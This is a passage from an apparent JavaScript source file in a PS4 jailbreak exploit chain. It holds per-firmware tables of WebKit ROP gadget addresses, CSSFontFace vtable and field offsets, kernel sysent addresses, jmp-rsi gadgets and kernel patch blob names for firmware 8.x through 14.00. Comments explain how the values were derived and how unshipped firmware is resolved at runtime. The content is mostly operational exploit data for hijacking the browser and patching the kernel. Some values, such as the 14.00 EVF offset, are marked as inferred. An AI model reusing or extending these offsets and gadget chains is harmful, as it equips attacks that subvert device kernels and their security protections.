      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_21d8_RAX_RET: 0x15a1430,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x21f43fe, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x201eec6,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x19d751e,

      wk_expm1_builtin: 0xc9c840,
      wk___imp___error: 0x2419628,
      wk___imp_strerror: 0x24198a0,
      wk_pthread_create: 0x1b38,
      k__error: 0x160c0,
      c_strerror: 0x38ab0,

      KPATCH: "800.bin",
      SYSENT_661: 0x11040c0,
      JMP_RSI_GADGET: 0xe629c,
      EVF_OFFSET: 0x7edcff,
    },
    3: {
      wk_CSSFontFace_vtable: 0x2345b60,
    },
    0x50: {
      wk_LEAVE_RET: 0x1ba53,
      wk_POP_R8_RET: 0x3b4b3,
      wk_POP_R9_RET: 0x10f372f,
      wk_POP_R10_RET: 0xb1a721,
      wk_POP_R11_RET: 0xeaba69,
      wk_POP_R12_RET: 0x4abe58,
      wk_POP_R13_RET: 0x19a0d8b,
      wk_POP_R14_RET: 0x50877,
      wk_POP_R15_RET: 0x91af9,
      wk_POP_RAX_RET: 0x1ac7b,
      wk_POP_RBX_RET: 0xc46d,
      wk_POP_RCX_RET: 0x1ac5f,
      wk_POP_RDI_RET: 0x91afa,
      wk_POP_RDX_RET: 0x282ea2,
      wk_POP_RSI_RET: 0x50878,
      wk_POP_RSP_RET: 0x73c2b,
      wk_PUSH_RAX_POP_RBP_RET: 0xf816c,
      wk_PUSH_RDX_POP_RSP_RET: 0x522d40,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x1433b,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0xccd50,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40: 0x15d52a8,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x45c27, // temp
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1712509,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0xe60ab3,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x390650,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x44469e,
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x1c364ce,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x1d70b26,

      wk_expm1_builtin: 0xa9ba00,
      k__error: 0x10750,
      c_strerror: 0x38a80,

      KPATCH: "850.bin",
      SYSENT_661: 0x11041b0,
      JMP_RSI_GADGET: 0xc810d,
      EVF_OFFSET: 0x7da91c,
    },
  },
  9: {
    0: {
      wk_CSSFontFace_sizeof: 0xb8,
      wk_CSSFontFace_m_clients: 0x60,
      wk_CSSFontFace_m_wrapper: 0x68,
      wk_CSSFontFace_m_status: 0x82,
      wk_CSSFontFace_m_thread: 0xa8,
      wk_CSSFontFace_m_function: 0xb0,
      wk_CSSFontFace_vtable: 0x2e48f98,
      wk_FontFace_m_backing: 0x28,
      wk_TypedArray_flags: 0x1c,
      wk_ArrayBuffer_m_contents_m_data: 0x10,
      wk_ArrayBuffer_m_contents_m_sizeInBytes: 0x24,
      wk_JSFunction_m_function: 0x28,

      store_view_size: 0x20,
      store_view_entry: 0,
      marker_storage: 0x10,

      wk_LEAVE_RET: 0x8db5b,
      wk_POP_R8_RET: 0x1a7ef1,
      wk_POP_R9_RET: 0x422571,
      wk_POP_R10_RET: 0xe9e1d1,
      wk_POP_R11_RET: 0x620df9,
      wk_POP_R12_RET: 0x85ec71,
      wk_POP_R13_RET: 0x1da461,
      wk_POP_R14_RET: 0x1f4d5,
      wk_POP_R15_RET: 0x31968f,
      wk_POP_RAX_RET: 0x51a12,
      wk_POP_RBX_RET: 0xbe5d0,
      wk_POP_RCX_RET: 0x657b7,
      wk_POP_RDI_RET: 0x319690,
      wk_POP_RDX_RET: 0x986c,
      wk_POP_RSI_RET: 0x1f4d6,
      wk_POP_RBP_RET: 0x685e6e,
      wk_POP_RSP_RET: 0x4e293,
      wk_PUSH_RAX_POP_RBP_RET: 0x16d5ccc,
      wk_PUSH_RDX_POP_RSP_RET: 0x1486dba,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x613b,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x22be90,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x211262b, // temp
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x15f8b08,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x23c3a3,
      wk_PUSH_QWORD_PTR_RBX_JMP_QWORD_PTR_RAX: 0x2236a71,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1eab840,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x19b1061,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1920898,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2330_RAX_RET: 0x124df60,
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x2c31c8a,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x282233e,
      wk_expm1_builtin: 0x1d23560,
      wk___imp___error: 0x2f4a4d0,
      wk___imp_strerror: 0x2f4a520,
      wk_pthread_create: 0x4648,
      k__error: 0xcb80,
      c_strerror: 0x394f0,

      KPATCH: "900.bin",
      SYSENT_661: 0x1107f00,
      JMP_RSI_GADGET: 0x4c7ad,
      KL_LOCK: 0x3977f0,
      EVF_OFFSET: 0x7f6f27,
    },
    3: {
      KPATCH: "903.bin",
      SYSENT_661: 0x1103f00,
      JMP_RSI_GADGET: 0x5325b,
      KL_LOCK: 0x3959f0,
      EVF_OFFSET: 0x7f4ce7,
    },
    0x50: {
      wk_CSSFontFace_vtable: 0x2e93e78,
      wk_LEAVE_RET: 0x56322,
      wk_POP_R8_RET: 0x3fe32,
      wk_POP_R9_RET: 0xaaad51,
      wk_POP_R10_RET: 0x0, // missing
      wk_POP_R11_RET: 0x520109,
      wk_POP_R12_RET: 0x420ad1,
      wk_POP_R13_RET: 0x18fc4c1,
      wk_POP_R14_RET: 0x28c900,
      wk_POP_R15_RET: 0x1619db,
      wk_POP_RAX_RET: 0x11c46,
      wk_POP_RBX_RET: 0x13730,
      wk_POP_RCX_RET: 0x35a1e,
      wk_POP_RDI_RET: 0x5d19d,
      wk_POP_RDX_RET: 0x18de52,
      wk_POP_RSI_RET: 0x92a8c,
      wk_POP_RSP_RET: 0x253e0,
      wk_PUSH_RAX_POP_RBP_RET: 0x45569a,
      wk_PUSH_RDX_POP_RSP_RET: 0x80004a,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x10c07,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x232f2,
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x12efb38,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x14e4c, // temp
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x1721ae3,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1cec2e0,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x11200f7,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2330_RAX_RET: 0x1bad320,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1c0af46,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x22e72c2, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x2c8126e,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x243e096,
      wk_expm1_builtin: 0xd05b0,
      wk___imp___error: 0x2f91ce0,
      wk___imp_strerror: 0x2f91d00,
      wk_pthread_create: 0x4748,
      k__error: 0xbb60,
      c_strerror: 0x357d0,

      KPATCH: "950.bin",
      SYSENT_661: 0x1100ee0,
      JMP_RSI_GADGET: 0x15a6d,
      KL_LOCK: 0x85ee0,
      EVF_OFFSET: 0x769a88,
    },
  },
  10: {
    0: {
      wk_CSSFontFace_m_clients: 0x58,
      wk_CSSFontFace_m_wrapper: 0x60,
      wk_CSSFontFace_m_status: 0x7a,
      wk_CSSFontFace_vtable: 0x3617a38,
      wk_FontFace_m_backing: 0x30,
      wk_TypedArray_flags: 0x20,
      wk_ArrayBuffer_m_contents_m_sizeInBytes: 0x28,
      wk_LEAVE_RET: 0x2ca6c3,
      wk_POP_R8_RET: 0xe881,
      wk_POP_R9_RET: 0x947b91,
      wk_POP_R11_RET: 0x0, // missing
      wk_POP_R12_RET: 0x1d83283,
      wk_POP_R13_RET: 0x15a945,
      wk_POP_R14_RET: 0x1a07f2,
      wk_POP_R15_RET: 0x495225,
      wk_POP_RAX_RET: 0xe882,
      wk_POP_RBX_RET: 0x4faa1,
      wk_POP_RCX_RET: 0x3a6c9,
      wk_POP_RDI_RET: 0x51056,
      wk_POP_RDX_RET: 0x1644b2,
      wk_POP_RSI_RET: 0xbe86,
      wk_POP_RSP_RET: 0x3a4af,
      wk_PUSH_RAX_POP_RBP_RET: 0x620b3,
      wk_PUSH_RDX_POP_RSP_RET: 0x168bc7a,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0xc037,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x7a170,
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x24d28f8,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x22e31, // temp
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0xaa6d13,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x16b91a0,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x1fc94a7,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2060_RAX_RET: 0x1fd5520,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1005476,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x29c8eed, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x29c8eed,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x29699b6,
      wk_expm1_builtin: 0x218bb70,
      wk___imp___error: 0x36d1bf0,
      wk___imp_strerror: 0x36d1c20,
      wk_pthread_create: 0x20c8,
      k__error: 0x14f40,
      c_strerror: 0x10d00,

      KPATCH: "1000.bin",
      SYSENT_661: 0x110a980,
      JMP_RSI_GADGET: 0x68b1,
      KL_LOCK: 0x45b10,
      EVF_OFFSET: 0x7b5133,
    },
    0x50: {
      wk_CSSFontFace_vtable: 0x361ba28,
      wk_LEAVE_RET: 0x38712,
      wk_POP_R8_RET: 0x2cd91,
      wk_POP_R9_RET: 0x58104d,
      wk_POP_R11_RET: 0x9d6a43,
      wk_POP_R12_RET: 0x66b813,
      wk_POP_R13_RET: 0xd8b71f,
      wk_POP_R14_RET: 0x14fda5,
      wk_POP_R15_RET: 0x393a35,
      wk_POP_RAX_RET: 0x2cd92,
      wk_POP_RBX_RET: 0x16af6e,
      wk_POP_RCX_RET: 0x1da1c,
      wk_POP_RDI_RET: 0x5b8a9,
      wk_POP_RDX_RET: 0x1d9eb,
      wk_POP_RSI_RET: 0x13b027,
      wk_POP_RSP_RET: 0x9512b,
      wk_PUSH_RAX_POP_RBP_RET: 0xe74f,
      wk_PUSH_RDX_POP_RSP_RET: 0x179186a,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x18b1b,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0xc4260,
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x24d49c8,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0xaaee3, // temp
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x410583,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0xb1f280,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x10e302c,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2060_RAX_RET: 0x1f47620,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x19d3844,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x264efce, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x301a376,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x29e4b9a,

      wk_expm1_builtin: 0x218dcd0,
      wk___imp___error: 0x36d5be8,
      wk___imp_strerror: 0x36d5c18,
      wk_pthread_create: 0x20d8,
      k__error: 0x1470,

      KPATCH: "1050.bin",
      SYSENT_661: 0x110a5b0,
      JMP_RSI_GADGET: 0x50ded,
      KL_LOCK: 0x25e330,
      EVF_OFFSET: 0x7a7b14,
    },
  },
  11: {
    0: {
      wk_CSSFontFace_vtable: 0x3627aa8,
      wk_LEAVE_RET: 0x31f9d,
      wk_POP_R8_RET: 0xe53a2,
      wk_POP_R9_RET: 0x6403a1,
      wk_POP_R12_RET: 0x90d803,
      wk_POP_R13_RET: 0xab6981,
      wk_POP_R14_RET: 0x249e1,
      wk_POP_R15_RET: 0x272785,
      wk_POP_RAX_RET: 0x4e6a9,
      wk_POP_RBX_RET: 0xe16a,
      wk_POP_RCX_RET: 0x71617,
      wk_POP_RDI_RET: 0x357a0,
      wk_POP_RDX_RET: 0x10d11,
      wk_POP_RSI_RET: 0x249e2,
      wk_POP_RSP_RET: 0x927d1,
      wk_PUSH_RAX_POP_RBP_RET: 0x11b5e,
      wk_PUSH_RDX_POP_RSP_RET: 0x1cc607a,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x97db,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x2e5d4b,
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x24dae58,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0xe70c5, // temp
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x11d5d53,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x2f1890,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x41a81,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2060_RAX_RET: 0x1ff1a90,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x90ffe6,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x2a68f06, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x29c098a,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x29da341,

      wk_expm1_builtin: 0x2193f30,
      wk___imp___error: 0x36e1c68,
      wk___imp_strerror: 0x36e1c98,
      wk_pthread_create: 0x2068,
      k__error: 0x3370,

      KPATCH: "1100.bin",
      SYSENT_661: 0x1109350,
      JMP_RSI_GADGET: 0x71a21,
      KL_LOCK: 0x58f10,
      EVF_OFFSET: 0x7fc26f,
    },
    2: {
      wk_POP_R9_RET: 0x6403b1,
      wk_POP_R12_RET: 0x90d813,
      wk_POP_R15_RET: 0x272775,
      wk_POP_RAX_RET: 0x116d4,
      wk_POP_RDI_RET: 0x272776,
      wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x24dae68,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2060_RAX_RET: 0x1ff1aa0,
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x90fff6,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x2a68f26, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x29c09aa,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x29da361,

      wk_expm1_builtin: 0x2193f40,

      KPATCH: "1102.bin",
      EVF_OFFSET: 0x7fc22f,
    },
    0x50: {
      KPATCH: "1150.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x704d5,
      EVF_OFFSET: 0x784318, // published
    },

    0x52: {
      KPATCH: "1150.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x704d5,
      EVF_OFFSET: 0x784318, // 11.50's published value; both revisions share one patch blob
    },
  },
  //#region 11.50 and newer - kernel side only
  //
  // The WebKit keys are deliberately absent for every firmware from 11.50 up.
  // They describe the WebKit image on the console, nothing off-console can
  // supply them, and ps4/derive.js solves them from the live process. Because
  // SHIPPED_MAX_MAJOR stops at 11, a major listed here is resolved without
  // inheritance: every key above is an exact hit or the key is unresolved.
  //
  // Provenance of the values below. Both sources were checked against rows this
  // file already carried for 5.56 - 11.02, and they agree to the byte:
  //
  //   * SYSENT_661 and EVF_OFFSET - the public firmware table this repository's
  //     own offsets come from, which publishes 11.50 through 13.52.
  //   * JMP_RSI_GADGET and the patch blobs - Al-Azif's ps4-exploit-kpatches
  //     (PSFree lineage, GNU AGPLv3), one position independent blob per
  //     firmware, built the same way the blobs that shipped with this
  //     repository were built.
  //
  // The arithmetic that ties them together: Al-Azif's blob locates the kernel
  // with rdmsr(0xc0000082) - 0x1c0 and patches sysent entry 11, while the table
  // (and this file) use entry 661. Entry 661 sits exactly 0x79e0 above entry 11
  // - 650 entries of 0x30 bytes - so sysent_11_off + 0x79e0 has to equal the
  // table's sysent for every firmware where both exist. It does, on 9.00, 11.02,
  // 12.00 and 13.52. That is what makes the 14.00 row below a derivation rather
  // than a guess, and why its SYSENT_661 is the same value the table publishes
  // for 12.00 - 13.52: Al-Azif's 14.00 blob carries the same sysent_11_off as
  // its 12.00 through 13.52 blobs, so the array did not move across that range.
  //
  // Their jmp values also agree for 11.50 - 13.50, which shows the two sources
  // share a kernel base and that their offsets are directly interchangeable.
  //
  // 13.52 is the one row the two disagree on: the table carries 0x47b31 (13.50's
  // gadget), Al-Azif's 13.52 build measures 0x4d6d0. Both are jmp qword ptr [rsi]
  // sites. The table's value is kept so this file stays consistent with the
  // lineage the rest of the kernel table comes from.
  12: {
    0: {
      KPATCH: "1200.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // published
    },
    2: {
      KPATCH: "1200.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // 12.00's published value; both revisions share one patch blob
    },
    0x50: {
      KPATCH: "1250.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // published
    },
    0x52: {
      KPATCH: "1250.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // 12.50's published value; both revisions share one patch blob
    },
  },
  13: {
    0: {
      KPATCH: "1300.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // published
    },
    2: {
      KPATCH: "1302.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // published
    },
    4: {
      KPATCH: "1302.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // 13.02's published value; one patch blob covers 13.02 and 13.04
    },
    0x50: {
      KPATCH: "1350.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x47b31,
      EVF_OFFSET: 0x784798, // published
    },
    0x52: {
      KPATCH: "1352.bin",
      SYSENT_661: 0x110a760,
      // 0x4d6d0, not 0x47b31. The public table's 13.52 row carries 13.50's
      // gadget - the two were left equal by whoever copied the row down - and
      // the blob that ships with this firmware says otherwise. 1352.bin has
      // (0x4d6d0 - 0x1c0) folded into its instruction stream, and so does the
      // 13.52 offsets file published alongside a 13.52 BD-JB scanner. The blob
      // has to be right about the address it plants in sysent: it is the thing
      // that runs on the console.
      JMP_RSI_GADGET: 0x4d6d0,
      EVF_OFFSET: 0x784798, // published
    },
  },
  14: {
    // 14.00, implemented from the two sources above.
    //
    //   SYSENT_661     0x110a760 - entry 661, arrived at from Al-Azif's 14.00
    //                  blob and identical to what the table publishes for the
    //                  whole 12.00 - 13.52 range, because the sysent array did
    //                  not move between 12.00 and 14.00.
    //   JMP_RSI_GADGET 0x250be - the jmp qword ptr [rsi] site Al-Azif's 14.00
    //                  build installs into sysent, measured on 14.00.
    //   KPATCH         1400.bin - compiled from that same source.
    //
    //   EVF_OFFSET     0x784798 - inferred, and the inference is written down
    //                  instead of implied. evf_cv is a data-section object: the
    //                  address points at the eight bytes spelling "evf cv", so
    //                  it is anchored to the kernel's data layout and not to its
    //                  text. ps4-hen ships a 14.00 offset file (added
    //                  2026-09-19) whose entire data block is byte for byte its
    //                  13.52 file - PRISON0, ROOTVNODE, M_TEMP,
    //                  MINI_SYSCORE_SELF_BINARY, ALLPROC, the six SBL data
    //                  symbols, FPU_CTX, SYSENT and both proc offsets. The same
    //                  sysent address also confirms this row's SYSENT_661 from
    //                  entry 0, which is a fourth source agreeing on it.
    //                  The value itself held for 12.00 - 13.52 in two
    //                  independent tables of this lineage, and held across
    //                  13.02 - 13.52 while the kernel text grew by 0x7c0 - which
    //                  is the evidence that it follows data, not text.
    //                  tests/firmware.test.js asserts both halves of that: the
    //                  ps4-hen data block identity, and the invariance.
    //
    //                  It is also the one kernel offset here that can be wrong
    //                  without panicking: lapse.js reads the eight bytes at
    //                  kernel_base + EVF_OFFSET and throws unless they spell
    //                  "evf cv", then checks the proc pointer and this process's
    //                  pid, all before any kernel write. A wrong anchor is a
    //                  refused run, not a corrupted kernel.
    //
    // KL_LOCK is still absent on purpose and is the only kernel key this row
    // cannot answer. kl_lock is a text-region address - 0xe6c60 on 13.52 - and
    // the text moved between 13.52 and 14.00, so netctrl, which anchors on it,
    // stays refused for 14.00. lapse, which anchors on evf, runs.
    0: {
      KPATCH: "1400.bin",
      SYSENT_661: 0x110a760,
      JMP_RSI_GADGET: 0x250be,
      EVF_OFFSET: 0x784798, // inferred: see above
    },
  },
};

// The fake-vtable write gadget is one encoding per firmware: its displacement
// IS the CSSFontFace field depth the exploit writes through. ship it under a
// single canonical name and let the per-version aliases below resolve to it.
const WIRE_GADGET_KEY =
  "wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_WIRE_RAX_RET";

const WIRE_GADGET_ALIAS =
  /^wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_\w+_RAX_RET$/;

//#region Firmware coverage
// Everything below the shipped table. The original build resolved any unknown
// firmware by walking down to the nearest lower version and silently reusing
// its offsets - on a firmware whose layout moved, that is a guaranteed kernel
// panic. Unshipped firmware is now resolved *strictly*: a key either comes
// from an exact shipped block, or it must have been produced at runtime by
// ps4/derive.js.
const SHIPPED_MAX_MAJOR = { 4: 11 };

// Keys that describe object layout. These are the ones the deriver seeds from
// the nearest shipped block and then verifies against the live image.
const SEEDABLE_PATTERNS = [
  /^wk_CSSFontFace_/,
  /^wk_FontFace_/,
  /^wk_TypedArray_/,
  /^wk_ArrayBuffer_/,
  /^wk_JSFunction_/,
  /^store_view_/,
  /^marker_storage$/,
  /^pivot_view_sp$/,
];

// Keys that must never be inherited from another firmware, because being wrong
// about them does not degrade gracefully: gadget offsets, module imports,
// vtables and kernel structures.
const NEVER_INHERIT_PATTERNS = [
  /^wk_POP_/,
  /^wk_PUSH_/,
  /^wk_MOV_/,
  /^wk_LEAVE_RET$/,
  /^wk_RET$/,
  /^wk___imp_/,
  /^wk_pthread_create$/,
  /^wk_expm1_builtin$/,
  /^wk_CSSFontFace_vtable$/,
  /^wk_g_/,
  /^k__error$/,
  /^c_strerror$/,
  /^KPATCH$/,
  /^SYSENT_661$/,
  /^JMP_RSI_GADGET$/,
  /^KL_LOCK$/,
  /^EVF_OFFSET$/,
];

// The full key set a firmware must be able to answer for the chain to run.
// ps4/derive.js walks this list and reports what it could and could not solve.
const REQUIRED_KEYS = [
  "wk_CSSFontFace_sizeof",
  WIRE_GADGET_KEY,
  "wk_CSSFontFace_m_clients",
  "wk_CSSFontFace_m_wrapper",
  "wk_CSSFontFace_m_status",
  "wk_CSSFontFace_m_thread",
  "wk_CSSFontFace_m_function",
  "wk_CSSFontFace_vtable",
  "wk_FontFace_m_backing",
  "wk_TypedArray_flags",
  "wk_ArrayBuffer_m_contents_m_data",
  "wk_ArrayBuffer_m_contents_m_sizeInBytes",
  "wk_JSFunction_m_function",
  "store_view_size",
  "store_view_entry",
  "marker_storage",
  "pivot_view_sp",
  "wk_RET",
  "wk_LEAVE_RET",
  "wk_POP_R8_RET",
  "wk_POP_R9_RET",
  "wk_POP_R10_RET",
  "wk_POP_R11_RET",
  "wk_POP_R12_RET",
  "wk_POP_R13_RET",
  "wk_POP_R14_RET",
  "wk_POP_R15_RET",
  "wk_POP_RAX_RET",
  "wk_POP_RBP_RET",
  "wk_POP_RBX_RET",
  "wk_POP_RCX_RET",
  "wk_POP_RDI_RET",
  "wk_POP_RDX_RET",
  "wk_POP_RSI_RET",
  "wk_POP_RSP_RET",
  "wk_PUSH_RAX_POP_RBP_RET",
  "wk_PUSH_RDI_POP_RSP_RET",
  "wk_PUSH_RDX_POP_RSP_RET",
  "wk_PUSH_RBX_JMP_QWORD_PTR_RAX",
  "wk_PUSH_RBP_JMP_QWORD_PTR_RAX",
  "wk_PUSH_RAX_JMP_QWORD_PTR_RBX",
  "wk_MOV_QWORD_PTR_RDI_RAX_RET",
  "wk_MOV_RAX_QWORD_PTR_RDI_RET",
  "wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX",
  "wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18",
  "wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10",
  "wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20",
  "wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10",
  "wk___imp_strerror",
  "c_strerror",
  "wk___imp___error",
  "k__error",
  "wk_pthread_create",
];

function matches_any(prop, patterns) {
  return patterns.some((pattern) => pattern.test(prop));
}

// Firmware revisions with no shipped block are registered here with every key
// explicitly null. Null is not "missing" - it is "not derived yet", and the
// resolver refuses to hand it out.
const UNRESOLVED_MAJORS = [12, 13, 14];

for (const major of UNRESOLVED_MAJORS) {
  if (major in constants_map) continue;

  constants_map[major] = { 0: {} };

  for (const key of REQUIRED_KEYS) {
    constants_map[major][0][key] = null;
  }

  for (const key of Object.keys(constants_map[SHIPPED_MAX_MAJOR[4]][0])) {
    constants_map[major][0][key] = null;
  }
}
//#endregion

//#region Runtime overrides
const constants_derived = new Map();

const constants_meta = {
  // Set by ps4/derive.js: false while any REQUIRED_KEYS entry is still
  // unresolved for the running firmware.
  ready: false,
  strict: true,
  seedable_patterns: SEEDABLE_PATTERNS,
  never_inherit_patterns: NEVER_INHERIT_PATTERNS,
  required_keys: REQUIRED_KEYS,
  unresolved_majors: UNRESOLVED_MAJORS,

  is_derived(prop) {
